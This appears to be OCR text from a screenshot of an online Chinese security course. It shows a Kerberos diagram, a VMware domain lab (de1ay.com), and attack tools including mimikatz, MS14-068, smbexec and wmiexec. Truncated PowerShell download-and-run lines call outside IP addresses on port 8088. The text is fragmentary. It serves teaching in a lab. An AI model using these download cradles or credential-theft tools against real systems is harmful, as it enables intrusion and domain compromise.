 Client/TGS SessionKey
Client/TGS
SessionKey
Client ID
Ticket
有效时间
Client 地址
TGS
腾讯课堂
A+
A-
退出
kvm:1 (root)
文件夹
PSTools
1.txt
2.txt
Desktop
disk
mimikatz_
64.exe
MS14-068.
exe
smbexec.
exe
wmiexec.
exe
DC.de1ay.com - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
de1ay.com
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
CFS
Target1_Cent···
Target2_Ubunt···
Target3_Wind···
WIN7
Ubuntu_1804_64
lin.security_v1.0.1
Kali2020.3
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
DE1AY\administrator
已锁定
Windows Server 2012 R2
owershell.exe -nop -w h
7.101.214.85:8088/a'))"
owershell.exe -nop -w h
7.101.214.85:8088/a'))"
owershell.exe -nop -w h
39.155.49.43:8088/a'))"
67ce55ac831223d064010d8
讨论区
成员(18)
老师 mingy
krbtgt
发送
资源监控